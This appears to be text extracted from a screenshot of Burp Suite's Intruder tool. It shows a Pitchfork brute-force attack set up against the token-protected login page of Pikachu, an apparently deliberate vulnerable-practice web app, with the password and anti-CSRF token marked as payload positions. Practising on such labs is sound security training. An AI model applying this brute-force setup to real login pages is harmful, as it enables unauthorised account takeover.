 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 POST /vul/burteforce/bf_token.php HTTP/1.1
2 Host: www.pikachu.com
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.pikachu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.42
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://www.pikachu.com/vul/burteforce/bf_token.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=eir5k6e3iv9v07u1jup9kqk3k5
14 Connection: close
15
16 username=admin&password=§123453§&token=§2798963f1bb7fb391f017151683§&submit=Login